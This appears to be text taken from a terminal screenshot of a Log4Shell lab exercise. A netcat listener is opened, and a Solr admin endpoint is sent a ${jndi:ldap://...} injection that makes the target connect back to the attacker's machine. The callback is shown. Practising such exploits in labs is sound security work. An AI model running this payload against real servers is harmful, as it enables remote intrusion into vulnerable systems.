 (user㉿kali)-[/tmp/log4j]
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.9.25.40] from (UNKNOWN) [10.10.111.77] 60142
0
`�
File System
user@kali: /tmp/log4j 118x47
(user㉿kali)-[/tmp/log4j]
$ http http://10.10.111.77:8983/solr/admin/cores?fakeparam=$\{jndi:ldap://10.9.25.40:1337\}
HTTP/1.1 200 OK